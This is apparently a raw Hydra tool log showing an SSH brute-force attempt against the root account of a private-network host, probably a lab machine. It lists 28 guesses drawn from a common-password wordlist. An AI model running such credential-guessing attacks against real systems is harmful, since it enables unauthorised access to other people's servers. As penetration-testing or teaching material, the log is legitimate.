 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-19 10:51:11
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1009 login tries (l:1/p:1009), ~253 tries per task
[DATA] attacking ssh://192.168.131.128:22/
[ATTEMPT] target 192.168.131.128 - login "root" - pass "admin" - 1 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "123456" - 2 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "12345" - 3 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "123456789" - 4 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "password" - 5 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "iloveyou" - 6 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "princess" - 7 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "1234567" - 8 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "12345678" - 9 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "abc123" - 10 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "nicole" - 11 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "daniel" - 12 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "babygirl" - 13 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "monkey" - 14 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "lovely" - 15 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "jessica" - 16 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "654321" - 17 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "michael" - 18 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "ashley" - 19 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "qwerty" - 20 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "111111" - 21 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "iloveu" - 22 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "000000" - 23 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "michelle" - 24 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "tigger" - 25 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "sunshine" - 26 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "chocolate" - 27 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.131.128 - login "root" - pass "password1" - 28 of 1009 [child 2] (0/0)